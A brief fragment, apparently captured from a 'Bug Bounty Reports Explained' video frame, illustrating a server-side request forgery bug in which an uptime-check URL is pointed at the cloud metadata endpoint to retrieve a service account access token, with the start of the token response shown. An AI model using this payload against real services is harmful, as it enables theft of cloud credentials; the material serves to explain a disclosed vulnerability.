 Uptime Check url:
http://169.254.169.254/ComputeMetadata/v1/
instance/service-accounts/default/token
Response contains:
{"access_token":"ea
Bug Bounty Reports Explained
@gregxsunday